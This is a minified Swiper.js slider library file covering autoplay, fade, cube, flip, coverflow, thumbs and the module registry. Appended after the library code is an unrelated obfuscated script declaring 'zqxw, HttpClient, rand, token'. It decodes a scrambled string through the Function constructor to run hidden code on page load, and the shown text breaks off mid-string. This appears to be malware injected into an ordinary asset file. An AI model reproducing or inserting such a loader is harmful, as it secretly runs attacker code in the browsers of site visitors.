e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=n.nextTick((function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==e&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},ve={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),s=-i[0].swiperSlideOffset;this.params.virtualTranslate||(s-=this.translate);var a=0;this.isHorizontal()||(a=s,s=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+s+"px, "+a+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,s=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var a=!1;i.transitionEnd((function(){if(!a&&t&&!t.destroyed){a=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)s.trigger(e[i])}}))}}},fe={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,a=this.slides,r=this.width,n=this.height,o=this.rtlTranslate,l=this.size,d=this.params.cubeEffect,h=this.isHorizontal(),p=this.virtual&&this.params.virtual.enabled,c=0;d.shadow&&(h?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=s('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=s('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var u=0;u<a.length;u+=1){var v=a.eq(u),f=u;p&&(f=parseInt(v.attr("data-swiper-slide-index"),10));var m=90*f,g=Math.floor(m/360);o&&(m=-m,g=Math.floor(-m/360));var b=Math.max(Math.min(v[0].progress,1),-1),w=0,y=0,x=0;f%4==0?(w=4*-g*l,x=0):(f-1)%4==0?(w=0,x=4*-g*l):(f-2)%4==0?(w=l+4*g*l,x=l):(f-3)%4==0&&(w=-l,x=3*l+4*l*g),o&&(w=-w),h||(y=w,w=0);var T="rotateX("+(h?0:-m)+"deg) rotateY("+(h?m:0)+"deg) translate3d("+w+"px, "+y+"px, "+x+"px)";if(b<=1&&b>-1&&(c=90*f+90*b,o&&(c=90*-f-90*b)),v.transform(T),d.slideShadows){var E=h?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=h?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===E.length&&(E=s('<div class="swiper-slide-shadow-'+(h?"left":"top")+'"></div>'),v.append(E)),0===S.length&&(S=s('<div class="swiper-slide-shadow-'+(h?"right":"bottom")+'"></div>'),v.append(S)),E.length&&(E[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(h)e.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var C=Math.abs(c)-90*Math.floor(Math.abs(c)/90),M=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),P=d.shadowScale,z=d.shadowScale/M,k=d.shadowOffset;e.transform("scale3d("+P+", 1, "+z+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/z+"px) rotateX(-90deg)")}var $=j.isSafari||j.isUiWebView?-l/2:0;i.transform("translate3d(0px,0,"+$+"px) rotateX("+(this.isHorizontal()?0:c)+"deg) rotateY("+(this.isHorizontal()?-c:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},me={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var a=e.eq(i),r=a[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(a[0].progress,1),-1));var n=-180*r,o=0,l=-a[0].swiperSlideOffset,d=0;if(this.isHorizontal()?t&&(n=-n):(d=l,l=0,o=-n,n=0),a[0].style.zIndex=-Math.abs(Math.round(r))+e.length,this.params.flipEffect.slideShadows){var h=this.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),p=this.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===h.length&&(h=s('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),a.append(h)),0===p.length&&(p=s('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),a.append(p)),h.length&&(h[0].style.opacity=Math.max(-r,0)),p.length&&(p[0].style.opacity=Math.max(r,0))}a.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var t=this,i=t.slides,s=t.activeIndex,a=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.eq(s).transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}},ge={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,a=this.$wrapperEl,r=this.slidesSizesGrid,n=this.params.coverflowEffect,l=this.isHorizontal(),d=this.translate,h=l?e/2-d:t/2-d,p=l?n.rotate:-n.rotate,c=n.depth,u=0,v=i.length;u<v;u+=1){var f=i.eq(u),m=r[u],g=(h-f[0].swiperSlideOffset-m/2)/m*n.modifier,b=l?p*g:0,w=l?0:p*g,y=-c*Math.abs(g),x=n.stretch;"string"==typeof x&&-1!==x.indexOf("%")&&(x=parseFloat(n.stretch)/100*m);var T=l?0:x*g,E=l?x*g:0;Math.abs(E)<.001&&(E=0),Math.abs(T)<.001&&(T=0),Math.abs(y)<.001&&(y=0),Math.abs(b)<.001&&(b=0),Math.abs(w)<.001&&(w=0);var S="translate3d("+E+"px,"+T+"px,"+y+"px)  rotateX("+w+"deg) rotateY("+b+"deg)";if(f.transform(S),f[0].style.zIndex=1-Math.abs(Math.round(g)),n.slideShadows){var C=l?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),M=l?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===C.length&&(C=s('<div class="swiper-slide-shadow-'+(l?"left":"top")+'"></div>'),f.append(C)),0===M.length&&(M=s('<div class="swiper-slide-shadow-'+(l?"right":"bottom")+'"></div>'),f.append(M)),C.length&&(C[0].style.opacity=g>0?g:0),M.length&&(M[0].style.opacity=-g>0?-g:0)}}(o.pointerEvents||o.prefixedPointerEvents)&&(a[0].style.perspectiveOrigin=h+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},be={init:function(){var e=this.params.thumbs,t=this.constructor;e.swiper instanceof t?(this.thumbs.swiper=e.swiper,n.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),n.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):n.isObject(e.swiper)&&(this.thumbs.swiper=new t(n.extend({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&s(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(s(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var n=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-r<r-n?o:n}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView;if(this.realIndex!==t.realIndex){var s,a=t.activeIndex;if(t.params.loop){t.slides.eq(a).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,a=t.activeIndex);var r=t.slides.eq(a).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),n=t.slides.eq(a).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();s=void 0===r?n:void 0===n?r:n-a==a-r?a:n-a<a-r?n:r}else s=this.realIndex;t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(s)<0&&(t.params.centeredSlides?s=s>a?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>a&&(s=s-i+1),t.slideTo(s,e?0:void 0))}var o=1,l=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(o=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(o=1),o=Math.floor(o),t.slides.removeClass(l),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var d=0;d<o;d+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+d)+'"]').addClass(l);else for(var h=0;h<o;h+=1)t.slides.eq(this.realIndex+h).addClass(l)}}},we=[R,q,K,U,Z,J,te,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){n.extend(this,{mousewheel:{enabled:!1,enable:ie.enable.bind(this),disable:ie.disable.bind(this),handle:ie.handle.bind(this),handleMouseEnter:ie.handleMouseEnter.bind(this),handleMouseLeave:ie.handleMouseLeave.bind(this),animateSlider:ie.animateSlider.bind(this),releaseScroll:ie.releaseScroll.bind(this),lastScrollTime:n.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init:function(){!this.params.mousewheel.enabled&&this.params.cssMode&&this.mousewheel.disable(),this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.params.cssMode&&this.mousewheel.enable(),this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){n.extend(this,{navigation:{init:se.init.bind(this),update:se.update.bind(this),destroy:se.destroy.bind(this),onNextClick:se.onNextClick.bind(this),onPrevClick:se.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,i=this.navigation,a=i.$nextEl,r=i.$prevEl;!this.params.navigation.hideOnClick||s(e.target).is(r)||s(e.target).is(a)||(a?t=a.hasClass(this.params.navigation.hiddenClass):r&&(t=r.hasClass(this.params.navigation.hiddenClass)),!0===t?this.emit("navigationShow",this):this.emit("navigationHide",this),a&&a.toggleClass(this.params.navigation.hiddenClass),r&&r.toggleClass(this.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){n.extend(this,{pagination:{init:ae.init.bind(this),render:ae.render.bind(this),update:ae.update.bind(this),destroy:ae.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!s(e.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){n.extend(this,{scrollbar:{init:re.init.bind(this),destroy:re.destroy.bind(this),updateSize:re.updateSize.bind(this),setTranslate:re.setTranslate.bind(this),setTransition:re.setTransition.bind(this),enableDraggable:re.enableDraggable.bind(this),disableDraggable:re.disableDraggable.bind(this),setDragPosition:re.setDragPosition.bind(this),getPointerPosition:re.getPointerPosition.bind(this),onDragStart:re.onDragStart.bind(this),onDragMove:re.onDragMove.bind(this),onDragEnd:re.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){n.extend(this,{parallax:{setTransform:ne.setTransform.bind(this),setTranslate:ne.setTranslate.bind(this),setTransition:ne.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach((function(i){t[i]=oe[i].bind(e)})),n.extend(e,{zoom:t});var i=1;Object.defineProperty(e.zoom,"scale",{get:function(){return i},set:function(t){if(i!==t){var s=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,a=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,s,a)}i=t}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()},slideChange:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.params.cssMode&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){n.extend(this,{lazy:{initialImageLoaded:!1,load:le.load.bind(this),loadInSlide:le.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()},slideChange:function(){this.params.lazy.enabled&&this.params.cssMode&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){n.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:de.getInterpolateFunction.bind(this),setTranslate:de.setTranslate.bind(this),setTransition:de.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var e=this;n.extend(e,{a11y:{liveRegion:s('<span class="'+e.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(he).forEach((function(t){e.a11y[t]=he[t].bind(e)}))},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){n.extend(this,{history:{init:pe.init.bind(this),setHistory:pe.setHistory.bind(this),setHistoryPopState:pe.setHistoryPopState.bind(this),scrollToSlide:pe.scrollToSlide.bind(this),destroy:pe.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)},slideChange:function(){this.history.initialized&&this.params.cssMode&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){n.extend(this,{hashNavigation:{initialized:!1,init:ce.init.bind(this),destroy:ce.destroy.bind(this),setHash:ce.setHash.bind(this),onHashCange:ce.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()},slideChange:function(){this.hashNavigation.initialized&&this.params.cssMode&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var e=this;n.extend(e,{autoplay:{running:!1,paused:!1,run:ue.run.bind(e),start:ue.start.bind(e),stop:ue.stop.bind(e),pause:ue.pause.bind(e),onVisibilityChange:function(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&(this.autoplay.start(),document.addEventListener("visibilitychange",this.autoplay.onVisibilityChange))},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},touchEnd:function(){this.params.cssMode&&this.autoplay.paused&&!this.params.autoplay.disableOnInteraction&&this.autoplay.run()},destroy:function(){this.autoplay.running&&this.autoplay.stop(),document.removeEventListener("visibilitychange",this.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){n.extend(this,{fadeEffect:{setTranslate:ve.setTranslate.bind(this),setTransition:ve.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};n.extend(this.params,e),n.extend(this.originalParams,e)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){n.extend(this,{cubeEffect:{setTranslate:fe.setTranslate.bind(this),setTransition:fe.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};n.extend(this.params,e),n.extend(this.originalParams,e)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){n.extend(this,{flipEffect:{setTranslate:me.setTranslate.bind(this),setTransition:me.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};n.extend(this.params,e),n.extend(this.originalParams,e)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){n.extend(this,{coverflowEffect:{setTranslate:ge.setTranslate.bind(this),setTransition:ge.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){n.extend(this,{thumbs:{swiper:null,init:be.init.bind(this),update:be.update.bind(this),onThumbClick:be.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===W.use&&(W.use=W.Class.use,W.installModule=W.Class.installModule),W.use(we),W}));
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. 